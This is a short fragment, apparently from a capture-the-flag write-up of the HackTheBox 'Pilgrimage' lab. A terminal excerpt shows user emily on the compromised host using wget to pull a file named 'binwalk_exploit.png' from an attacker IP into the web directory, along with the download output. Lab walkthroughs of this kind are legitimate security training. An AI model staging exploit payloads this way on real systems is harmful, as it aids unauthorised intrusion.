 emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget http://10.10.14.55/binwalk_exploit.png
--2024-07-23 15:28:34--  http://10.10.14.55/binwalk_exploit.png
Connecting to 10.10.14.55:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5066 (4.9K) [image/png]
Saving to: ‘binwalk_exploit.png.1’
binwalk_exploit.png.1 100%[===================================================================================================>] 4.95K --.-KB/s in 0s
2024-07-23 15:28:34 (416 MB/s) - ‘binwalk_exploit.png.1’ saved [5066/5066]
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$